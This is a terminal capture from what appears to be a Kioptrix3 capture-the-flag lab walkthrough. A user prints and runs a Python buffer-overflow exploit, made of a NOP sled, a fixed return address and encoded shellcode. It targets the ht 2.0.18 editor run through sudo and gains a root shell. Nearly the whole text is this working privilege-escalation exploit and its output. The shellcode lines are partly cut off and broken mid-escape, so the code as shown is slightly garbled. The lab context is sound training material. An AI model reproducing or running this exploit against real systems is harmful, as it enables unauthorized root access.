 loneferret@Kioptrix3:~$ cat BufferOverflow_v2.py
#!/usr/bin/python
buff="\x90"*4091
eip="\xc5\xbe\x11\x08"
nops="\x90"*50
#shellcode="\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\
shellcode = "\x89\xe0\xdb\xd3\xd9\x70\xf4\x5f\x57\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a\x41\
x53\x62\x53\x56\x52\x48\x34\x6d\x45\x33\x4f\x79\x69\x77\x71\x78\x44\x6f\x72\x53\x42\x48\x63\x30\x55\x38\x54\x6f\x73\x52\x72\x49\x42\x4e\x4
7\x72\x73\x6f\x79\x6d\x31\x4a\x6d\x4f\x70\x41\x41"
print buff+eip+nops+shellcode
loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ sudo /usr/local/bin/ht `python BufferOverflow_v2.py`
root@Kioptrix3:/home/loneferret# reset: unknown terminal type unknown
Terminal type? xterm
ht 2.0.18 (POSIX) on Apr 16 2011
(c) 1999-2004 Stefan Weyergraf
(c) 1999-2009 Sebastian Biallas <sb@biallas.net>
appname = /usr/local/bin/ht
config = /home/loneferret/.htcfg2
error loading file /home/loneferret/